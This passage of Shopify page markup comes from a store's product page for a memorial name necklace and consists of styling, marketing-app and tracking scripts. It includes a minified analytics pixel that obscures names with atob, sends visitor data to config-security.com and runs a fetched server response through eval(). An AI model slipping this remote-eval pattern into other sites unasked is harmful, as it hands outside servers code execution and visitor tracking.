      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "No Longer By Our Side, But Always In Our Hearts ❤️",
          ProductID: 7089370136669,
          Categories: ["All","All products","Family","Memorial","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219_grande.jpg?v=1707225431",
          URL: "https://snugglyofficial.com/en-de/products/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace",
          Brand: "ShineOn Fulfillment",
          Price: " $49.95",
          Value: "49.95",
          CompareAtPrice: " $139.90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=22" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 49;
    window.vProductVariants = [
      
        41005730332765, 
      
        41005730365533, 
      
        41005730398301, 
      
        41005730431069
      
    ];
    window.vProductVariantId = 41005730332765;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-de";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7089370136669",name:`No Longer By Our Side, But Always In Our Hearts ❤️`,price:"49.95",variant:"41005730332765"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":7089370136669,"title":"No Longer By Our Side, But Always In Our Hearts ❤️","handle":"memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","description":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; 